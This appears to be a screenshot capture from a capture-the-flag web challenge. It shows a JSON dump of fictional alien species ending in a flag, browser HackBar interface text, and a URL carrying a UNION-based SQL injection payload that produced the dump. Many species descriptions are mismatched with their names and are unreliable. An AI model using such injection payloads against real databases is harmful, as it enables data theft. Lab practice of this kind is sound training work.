 [["Acquarans","Humanoid"],["Asgard","Grey humanoid"],["Asuran",""],["Atevi","Tall, dark, mysterious humanoids.  Culture progresses rapidly from steam-age to contemporary and beyond perhaps due to their numerological language. Assassin's Guild rather than
police."],["Azgonians",""],["Baliflids",""],["Bane","Large tentacled aliens"],["Banik","Humanoid"],["Black Arms","Humanoid"],["Black Cloud","Interstellar dust cloud"],["Black Oil",""],["Bothans","Humanoid"],["Briori",""],["Brood",""],["Carggites",""],
["Cheela","inhabitants ofneutron star"],["Chenjesu","Crystalline life-form"],["Colour out of space",""],["Cybyota",""],["DearS","Humanoid"],["Derkuhr","Reptilian"],["Detrovite",""],["Douwd",""],["Drengin","Reptiloid"],["Engineers","9 ft tall pale white
muscular humanoids, the supposed genetic originators of humankind."],["Engineers",""],["E.T","Alien with telepathic powers capable of breaking the laws of physics and manipulating other beings (such as humans) to do their bidding. Even through their bodies
should not be able to keep them alive as they have no functioning organs (other than their brain) they can still live."],["Extraterrestrial Living-metal Shape-shifter (ELS)","Humanoid"],["Evon","Ducks-like humanoid"],["Ford Prefect","Created Halo Rings to
subdue the Flood, incredibly advanced technologically, but uncertain how far."],["Futars",""],["Gibis",""],["Giygas","Rabbit-like aliens, all of them (both male and female) having floppy ears, a small heart-shaped nose, large shiny eyes, and a round head. They
spread across entire planets by posing as the Special Surprise Inside a box of Invader O's cereal. After they enslave a planet, sell their merchandise, and suck it dry, they blow it up and move onto another planet."],["Goola-Goola",""],["Goszuls",""],
["G.R.A.I.S.E.","Humanoid"],["Grundos","Short creatures, mostly used as fodder for bigger creatures in Covenant.  Breath a gas native to their homeworld."],["Hallessi",""],["Haydonites",""],["Hrossa",""],["Jotoki","Their skin is dull yellow, with light brown
markings and have beady eyes. Only male Joozians have been shown."],["Kazon",""],["Kilaaks",""],["King Cold",""],["Korvax",""],["Martians",""],["Monoids","Moon Dragon toenails are used to make the Bravest Warriors' space suits."],["Moroks",""],["Mrrshan","Sky
blue creatures descended frombuffaloes, as well as nearly identical to hornless versions of such."],["Nibblonians",""],["Nomads","water-efficient warrior insectoids"],["Phalanx",""],["Pisciss Premanns","The Planet Jackers' planet orbits a dying sun, so to keep
it alive, they steal planets and hurl them into the sun to keep it burning."],["Posleen","Highly advanced, 15 meter tall, eurypterid beings"],["Rachni",""],["Rull",""],["San 'Shyuum","Santeeians worshipped Wankershim before being vaporized to become one with
Wankershim."],["Sau-Bau","Humanoid"],["Selkath",""],["Shivans","Feline humanoid"],["Skroderiders",""],["Slaughtering Rat People",""],["Snakemen",""],["Snotlings",""],["Solaris","A rock-like Pok\u00e9mon reminiscent of a cartoon sun."],["Sonorosians",""],
["Serrakin",""],["Symbiote",""],["Tak Tak","Humanoid"],["Talarian",""],["Tchoung",""],["To'kustar",""],["Tony","Humanoid"],["Triceraton",""],["Unas",""],["Unggoy",""],["Vashta Nerada","Dinosaur-like aliens from the planet Terradino. Vaxasaurians can change
their size to be up to 60 feet tall, gaining features like tail spikes and plates on their back. In the reboot, they retain a similar design to their original selves, but they lose their size changing abilities. To compensate, Vaxasaurians wield bony weapons
on the ends of their tails, ranging from hammers to spiked maces to swords, able to hit objects with them to unleash shockwaves."],["VUX","Honorable warriors in the Universe of NMS."],["Whrloo",""],["Willis the Bouncer","Squid-like creatures of various shapes
and colors"],["Yip-Yips",""],["Yuuzhan Vong",""],["Zakdorns",""],["Zebesians","Humanoid"],["1","flag{597e58e7-c9f2-4453-8da3-27f87a08f4ab}"]]
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Lighthouse HackBar ScanAnnotation 3 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://ce02e88b-d616-4110-b003-ac96d4b4ece2.node4.buuoj.cn:81/query?search=amazonis_planitia union select 1,group_concat(code) from alien_code.code
Enable POST ADD HEADER